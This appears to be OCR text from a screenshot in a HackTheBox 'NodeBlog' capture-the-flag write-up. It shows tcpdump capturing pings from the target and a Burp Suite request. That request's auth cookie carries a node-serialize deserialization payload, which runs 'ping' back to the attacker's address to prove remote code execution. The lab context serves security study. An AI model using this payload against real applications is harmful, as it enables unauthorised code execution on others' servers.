 hacky (Holiday Hack) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
3:50 PM
root@hacky: ~
File Edit View Search Terminal Help
oxdf@hacky[~/hackthebox/nodeblog-10.10.11.
tcpdump: verbose output suppressed, use -v
listening on tun0, link-type RAW (Raw IP),
15:48:32.065256 IP 10.10.11.139 > 10.10.14
15:48:32.065279 IP 10.10.14.8 > 10.10.11.1
15:49:14.470887 IP 10.10.11.139 > 10.10.14
15:49:14.470936 IP 10.10.14.8 > 10.10.11.1
15:49:32.150685 IP 10.10.11.139 > 10.10.14
15:49:32.150715 IP 10.10.14.8 > 10.10.11.1
15:49:47.607252 IP 10.10.11.139 > 10.10.14
15:49:47.607271 IP 10.10.14.8 > 10.10.11.1
15:49:53.935821 IP 10.10.11.139 > 10.10.14
15:49:53.935846 IP 10.10.14.8 > 10.10.11.1
15:50:02.464088 IP 10.10.11.139 > 10.10.14
15:50:02.464110 IP 10.10.14.8 > 10.10.11.1
10.10.14.8 0:bash 1:bash 2:bash 3:v
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 8 × 9 × ping × shell × 13 × ...
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"rce":"_$$ND_FUNC$$_function(){require('child_proc
ess').exec('ping -c 1
10.10.14.8',function(error,stdout,stderr){console.l
og(stdout)});}%28%29%22%7d
10 Upgrade-Insecure-Requests: 1
11 Set-GPC: 1
12
13
? Search... 0 matches
Waiting
root@hacky: ~ Blog — Mozilla Firefox Burp Suite Community ...
Right Ctrl